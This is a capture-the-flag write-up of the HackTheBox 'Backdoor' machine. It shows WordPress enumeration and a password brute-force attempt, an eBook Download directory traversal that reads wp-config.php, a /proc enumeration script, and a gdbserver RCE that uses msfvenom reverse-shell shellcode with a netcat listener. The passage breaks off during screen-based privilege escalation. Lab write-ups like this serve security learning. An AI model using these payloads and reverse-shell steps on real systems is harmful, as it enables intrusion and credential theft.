Backdoor | July 25, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Backdoor machine, you'll learn: Enumerating and exploiting WordPress plugin, gdbserver RCE, privilege escalation via hijacking screen session, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Table of Content
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:12:20(HKT)]
└> export RHOSTS=10.10.11.125
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:12:26(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqz2EAb2SBSzEIxcu+9dzgUZzDJGdCFWjwuxjhwtpq3sGiUQ1jgwf7h5BE+AlYhSX0oqoOLPKA/QHLxvJ9sYz0ijBL7aEJU8tYHchYMCMu0e8a71p3UGirTjn2tBVe3RSCo/XRQOM/ztrBzlqlKHcqMpttqJHphVA0/1dP7uoLCJlAOOWnW0K311DXkxfOiKRc2izbgfgimMDR4T1C17/oh9355TBgGGg2F7AooUpdtsahsiFItCRkvVB1G7DQiGqRTWsFaKBkHPVMQFaLEm5DK9H7PRwE+UYCah/Wp95NkwWj3u3H93p4V2y0Y6kdjF/L+BRmB44XZXm2Vu7BN0ouuT1SP3zu8YUe3FHshFIml7Ac/8zL1twLpnQ9Hv8KXnNKPoHgrU+sh35cd0JbCqyPFG5yziL8smr7Q4z9/XeATKzL4bcjG87sGtZMtB8alQS7yFA6wmqyWqLFQ4rpi2S0CoslyQnighQSwNaWuBYXvOLi6AsgckJLS44L8LxU4J8=
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIuoNkiwwo7nM8ZE767bKSHJh+RbMsbItjTbVvKK4xKMfZFHzroaLEe9a2/P1D9h2M6khvPI74azqcqnI8SUJAk=
| 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB7eoJSCw4DyNNaFftGoFcX4Ttpwf+RPo0ydNk7yfqca
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
|_http-generator: WordPress 5.8.1
1337/tcp open waste? syn-ack
According to rustscan result, we have 3 ports are opened:
| Open Port | Service |
|---|---|
| 22 | OpenSSH 8.2p1 Ubuntu |
| 80 | Apache httpd 2.4.41 ((Ubuntu)) |
| 1337 | Unknown |
HTTP on port 80
Adding a new host to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:14:11(HKT)]
└> echo "$RHOSTS backdoor.htb" | sudo tee -a /etc/hosts
Home page:

In the above nmap's script scan, we knew that the web application is using a CMS (Content Management System) called "WordPress":
|_http-generator: WordPress 5.8.1
Hence, we can use a tool called wpscan to enumerate plugins and vulnerabilities in this WordPress:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:24:05(HKT)]
└> wpscan --url http://backdoor.htb/ -e ap
[...]
[+] Upload directory has listing enabled: http://backdoor.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[...]
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
| - http://backdoor.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
| - http://backdoor.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
[...]
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[...]
Uhh… No plugins??
We can also enumerate WordPress users and bruteforce their password:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:25:53(HKT)]
└> wpscan --url http://backdoor.htb/ -e u
[...]
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=============================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://backdoor.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:26:11(HKT)]
└> wpscan --url http://backdoor.htb/ -U 'admin' -P /usr/share/wordlists/rockyou.txt
[...]
[+] Performing password attack on Wp Login against 1 user/s
Trying admin / onlyone Time: 00:03:02 < > (6987 / 14344392) 0.04% ETA: ??:??:??
[...]
But no dice…
Let's take a step back.
Since the machine's name is called "Backdoor", I assume that someone implemented a backdoor in the WordPress application??
We can try to find the backdoor via gobuster or other content discovery tools:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:30:29(HKT)]
└> gobuster dir -u http://backdoor.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -t 40 -x php,txt,zip,bak,7zip,phtml
[...]
But yet again, no luck.
Umm… Maybe there's a not so popular plugin in WordPress?
We can also look at the /wp-content/plugins/ directory, which holds all the installed plugins:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:41:49(HKT)]
└> curl -s http://backdoor.htb/wp-content/plugins/ | html2text
****** Index of /wp-content/plugins ******
[[ICO]] Name Last_modified Size Description
===========================================================================
[[PARENTDIR]] Parent_Directory -
[[DIR]] ebook-download/ 2021-11-10 14:18 -
[[ ]] hello.php 2019-03-18 17:19 2.5K
===========================================================================
Apache/2.4.41 (Ubuntu) Server at backdoor.htb Port 80
As you can see, there's a hello.php PHP file, which is the default plugin in WordPress called "Hello Dolly".
Note: Normally, we wouldn't able to list the contents of
/wp-content/plugins/and it should be a blank page. But in this case, it seems like theindex.phpin/wp-content/plugins/is somehow deleted??
Moreover, the ebook-download directory looks like a plugin:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:44:14(HKT)]
└> curl -s http://backdoor.htb/wp-content/plugins/ebook-download/ | html2text
****** Index of /wp-content/plugins/ebook-download ******
[[ICO]] Name Last_modified Size Description
===========================================================================
[[PARENTDIR]] Parent_Directory -
[[DIR]] assets/ 2021-11-10 14:18 -
[[ ]] ebookdownload.php 2015-11-29 14:38 32K
[[ ]] filedownload.php 2015-11-16 10:27 587
[[TXT]] readme.txt 2015-11-29 14:38 1.6K
[[TXT]] style.css 2015-11-29 14:39 1.6K
[[ ]] widget-ebookdownload.php 2015-11-16 10:27 8.5K
===========================================================================
Apache/2.4.41 (Ubuntu) Server at backdoor.htb Port 80
Upon researching, in WordPress, there's a plugin called "eBook Download":

And its version is 1.1 in the machine's WordPress: (readme.txt)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:45:23(HKT)]
└> curl http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
[...]
Stable tag: 1.1
[...]
Most importantly, version 1.1 is vulnerable to "Directory Traversal":
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:47:18(HKT)]
└> searchsploit WordPress ebook download
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
WordPress Plugin eBook Download 1.1 - Directory Traversal | php/webapps/39575.txt
--------------------------------------------------------------------- ---------------------------------
Let's mirror the txt file!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:47:28(HKT)]
└> searchsploit -m 39575
Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
URL: https://www.exploit-db.com/exploits/39575
Path: /usr/share/exploitdb/exploits/php/webapps/39575.txt
Codes: N/A
Verified: True
File Type: ASCII text
Copied to: /home/siunam/ctf/htb/Machines/Backdoor/39575.txt
39575.txt:
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================
In the PoC (Proof-of-Concept), there's a Directory Traversal payload:
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
When we send a GET request to /wp-content/plugins/ebook-download/filedownload.php with parameter ebookdownloadurl, it'll download the URL's content for us with its parameter's value:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:50:03(HKT)]
└> curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
[...]
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', '{Redacted}' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
[...]
Nice! We found the MySQL database credentials!
Since SSH is opened in the target machine, we can try to login user wordpressuser to see if there's any password reuse:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|15:51:52(HKT)]
└> ssh wordpressuser@$RHOSTS
[...]
wordpressuser@10.10.11.125's password:
Permission denied, please try again.
Nope.
How about WordPress login page? (/wp-login.php)

Nope…
Initial Foothold
Then, I wonder what's that 1337 port doing and what it's process ID.
In Linux, the /proc directory contains all running processes' information, like file descriptor (stdin, stdout, sterr).
Most importantly, we can read the command line of the processes in /proc/<pid>/cmdline:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:18:50(HKT)]
└> cat /proc/*/cmdline
/sbin/initsplash/lib/systemd/systemd-journaldvmware-vmblock-fuse/run/vmblock-fuse-orw,subtype=vmware-vmblock,default_permissions,allow_other,dev,suid/lib/systemd/systemd-udevd/usr/sbin/haveged--Foreground--[...]
Hence, we can try to figure out what's that port 1337 process doing.
To do so, I'll write a simple Python script to loop through all possible PID (Process ID):
#!/usr/bin/env python3
import requests
if __name__ == '__main__':
URL = 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../..'
MINIMUM_PID = 1
MAXIMUM_PID = 10000 # you can change it to whatever you want
for pid in range(MINIMUM_PID, MAXIMUM_PID):
exploitURL = f'{URL}/proc/{pid}/cmdline'
print(f'[*] Trying PID: {pid}', end='\r')
exploitResponse = requests.get(exploitURL)
directoryTraversalPath = f'../../../../../../../../../../proc/{pid}/cmdline'
scriptTag = '<script>window.close()</script>'
responseText = ''
if directoryTraversalPath in exploitResponse.text:
responseText = exploitResponse.text.replace(directoryTraversalPath, '')
if scriptTag in exploitResponse.text:
responseText = responseText.replace(scriptTag, '')
isEmptyReponseText = True if len(responseText) == 0 else False
if not isEmptyReponseText:
print(f'[+] Found PID {pid}: {responseText}')
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:38:12(HKT)]
└> python3 enumerate_processes.py
[...]
[+] Found PID 847: /usr/sbin/CRON-f
[+] Found PID 861: /bin/sh-cwhile true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
[...]
[+] Found PID 874: /bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
[...]
As you can see, PID 861 and 874 is weird:
while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
When a cronjob is being ran, it'll Switch User to user, and go to directory /home/user and start gdbserver on port 1337 in all network interfaces.
gdbserver (Or gdb GDB debugger run on locally), is a computer program that makes it possible to remotely debug other programs.
In the above command line, we can see that gdbserver is debugging /bin/true program.
Hmm… I wonder if there's any vulnerability in gdbserver:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:45:18(HKT)]
└> searchsploit gdbserver
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
GNU gdbserver 9.2 - Remote Command Execution (RCE) | linux/remote/50539.py
--------------------------------------------------------------------- ---------------------------------
Oh! RCE (Remote Code/Command Execution) in gdbserver version 9.2!
Let's mirror the exploit script:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:46:14(HKT)]
└> searchsploit -m 50539
Exploit: GNU gdbserver 9.2 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/50539
Path: /usr/share/exploitdb/exploits/linux/remote/50539.py
Codes: N/A
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/siunam/ctf/htb/Machines/Backdoor/50539.py
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:47:27(HKT)]
└> python3 50539.py --help
Usage: python3 50539.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 50539.py 10.10.10.200:1337 rev.bin
Note: For more details about this vulnerability, you can read this blog: http://jbremer.org/turning-arbitrary-gdbserver-sessions-into-rce/.
To gain initial foothold on the target machine via exploiting gdbserver version 9.2, we need to:
- Generate shellcode with
msfvenom:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:49:35(HKT)]
└> msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 PrependFork=true -o rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Saved as: rev.bin
- Setup a listener with Netcat:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:50:26(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
- Run the exploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:51:09(HKT)]
└> python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Backdoor)-[2023.07.25|16:50:26(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.125] 47112
python3 -c "import pty;pty.spawn('/bin/bash')"
user@Backdoor:/home/user$ whoami; id; hostname; ip a
whoami; id; hostname; ip a
user
uid=1000(user) gid=1000(user) groups=1000(user)
Backdoor
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:ea:4c brd ff:ff:ff:ff:ff:ff
inet 10.10.11.125/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:ea4c/64 scope global dynamic mngtmpaddr
valid_lft 86391sec preferred_lft 14391sec
inet6 fe80::250:56ff:feb9:ea4c/64 scope link
valid_lft forever preferred_lft forever
I'm user user!
user.txt:
user@Backdoor:/home/user$ cat /home/user/user.txt
{Redacted}
Privilege Escalation
user to root
We can now perform basic system enumerations to try to escalate our privilege to root.
SUID binary:
user@Backdoor:/home/user$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/su
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/screen
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/pkexec
In here, we can see there's a non-default SUID binary: /usr/bin/screen.
Screen or GNU Screen is a terminal multiplexer. In other words, it means that you can start a screen session and then open any number of windows (virtual terminals) inside that session. Processes running in Screen will continue to run when their window is not visible even if you get disconnected. (From https://linuxize.com/post/how-to-use-linux-screen/)
TLDR: screen is a terminal like Tmux.
We can spawn a new terminal session via screen:
